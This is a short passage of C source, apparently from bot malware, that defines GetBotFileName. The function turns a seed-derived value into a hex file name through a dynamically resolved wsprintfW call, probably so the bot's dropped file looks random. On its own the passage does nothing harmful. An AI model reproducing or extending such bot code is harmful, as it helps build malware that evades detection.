 17
18 LPWSTR GetBotFileName(PDWORD Seed)
19 {
20 DWORD FileName = 0,
21 FileNameLength = 0;
22 wchar_t FileNameString[32] = { 0 };
23
24 FileName = GenerateBotFileName(Seed);
25
26 MemoryZero(&FileNameString, sizeof(FileNameString));
27
28 if ((FileNameLength = API(wsprintfW)(FileNameString, L"%x", FileName)) > 0)
29 return StringCopyW(FileNameString, FileNameLength);
30
31 return NULL;
32 }
33